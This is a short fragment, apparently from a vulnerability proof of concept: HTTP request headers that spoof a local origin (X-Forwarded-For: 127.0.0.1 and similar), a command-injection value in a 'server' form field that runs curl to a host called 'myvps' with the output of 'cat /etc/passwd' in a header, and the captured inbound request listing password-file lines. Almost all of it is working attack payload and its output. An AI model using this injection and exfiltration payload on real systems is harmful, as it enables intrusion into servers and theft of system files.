 Accept: */*
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
server=$(curl+myvps:8080 --header "PoC: `cat /etc/passwd`")
GET / HTTP/1.1
User-Agent: curl/7.29.0
Host: :8080
Accept: */*
PoC: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
乌雲安全